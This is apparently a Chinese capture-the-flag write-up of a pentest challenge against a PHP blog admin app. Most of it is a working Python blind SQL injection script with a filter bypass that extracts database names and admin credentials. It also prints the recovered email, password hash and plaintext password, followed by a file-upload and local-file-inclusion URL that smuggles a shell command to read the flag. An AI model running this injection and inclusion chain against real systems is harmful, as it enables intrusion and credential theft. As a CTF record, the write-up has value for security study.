HILLSTONE PENTEST MISSION WP 2020-08-27 08:34:17 Steven Xeldax  根据网站指纹找到源代码进行审计 > https://github.com/Ethredah/PHP-Blog-Admin 存在许多注入,但是网站会对特殊字符进行过滤。 随便打一个引号来闭合语句都会检测:  我们找到一处注入不需要单引号闭合。  fuzz一下过滤的字符串然后梭一把脚本: ``` import requests import time urls = "http://139.196.105.242:25084/single.php?id=" # while True: # payload = input() # payload = payload.replace(" ","%0d") # print(payload) # fina_url = urls + payload # print(fina_url) # cc = requests.get(fina_url) # flag = str(cc.content).find("Awesome post guys!!") # print(cc.content) # print(flag) # str_list = "qwertyuioplkjhgfdsazxcvbnm@.1234567890$QWERTYUIOPLKJHGFDSAZXCVBNM" def bypass(payload): return str(payload).replace(" ","%0d") # box = "" # for q in range(0,50): # for i in str_list: # payload = urls + bypass("1 or ascii(substr((select email from admin limit 1),%i,1)) like \"%s\"" %(q,ord(i))) # #print(payload) # cc = requests.get(payload) # flag = str(cc.content).find("Awesome post guys!!") # # print(flag) # # print(cc.content) # if flag != -1: # print(i) # box = box + i # continue # print(box) # #fakeaddr@Hillstonenet.com # box = "" # for q in range(0,50): # for i in str_list: # payload = urls + bypass("1 or ascii(substr((select password from admin limit 1),%i,1)) like \"%s\"" %(q,ord(i))) # #print(payload) # cc = requests.get(payload) # flag = str(cc.content).find("Awesome post guys!!") # # print(flag) # # print(cc.content) # if flag != -1: # print(i) # box = box + i # continue # print(box) # #098f6bcd4621d373cade4e832627b4f6 box = "" for q in range(0,40): for i in str_list: # time.sleep(0.2) # payload = urls + bypass("1 or ascii(substr((select database()),%i,1)) like \"%s\"" %(q,ord(i))) payload = urls + bypass("1 or ascii(substr((select password from admin limit 0,1),%i,1)) like \"%s\"" % (q, ord(i))) # payload = urls + bypass("1 or ascii(substr((select column_name from information_schema.columns where table_name like \"admin\" limit 3,1),%i,1)) like \"%s\"" %(q,ord(i))) # payload = urls + bypass("1 or ascii(substr((SELECT schema_name FROM information_schema.schemata limit 0,1),%i,1)) like \"%s\"" %(q,ord(i))) # payload = urls + bypass("1 or ascii(substr((SELECT table_name FROM information_schema.tables WHERE table_schema like \"hstests1blog\" limit 0,1),%i,1)) like \"%s\"" %(q,ord(i))) # payload = urls + bypass("1 or ascii(substr((select table_name from information_schema.tables where table_schema like \"hstests1blog\" limit 0,1),%i,1)) like \"%s\"" %(q,ord(i))) #print(payload) cc = requests.get(payload) flag = str(cc.content).find("Awesome post guys!!") # print(flag) # print(cc.content) if flag != -1: print(i) box = box + i continue print(box) #database hstests1blog #database hstests1blog # password 752ae077e594f3b7452da97f787663db => hillstone4ever #http://139.196.105.242:25081/Company_admin/language.php?template=../../upload/f5e51ef86d0896a1ddf4533bdaecae32.gif #view-source:http://139.196.105.242:25084/Company_admin/language.php?template=../../upload/90ab9a5dcfec1f288f6fa0667656756f.gif&qqq=cat${IFS}../../../home/www/flag-stage1-272d3798-cdc0-4f47-9a77-d8916fb84226.txt ``` robots.txt种有后台地址: http://139.196.105.242:25083//Company_admin/login.php sql注入得到邮箱fakeaddr@Hillstonenet.com密码hillstone4ever 但是现在我们缺少4位数字code  结合一个明显的提示,猜测code是作者的生日1027  进入后台:  上传gif  配合文件包含 http://139.196.105.242:25081/Company_admin/language.php?template=CN getshell flag在/home/www/flag-stage1-272d3798-cdc0-4f47-9a77-d8916fb84226.txt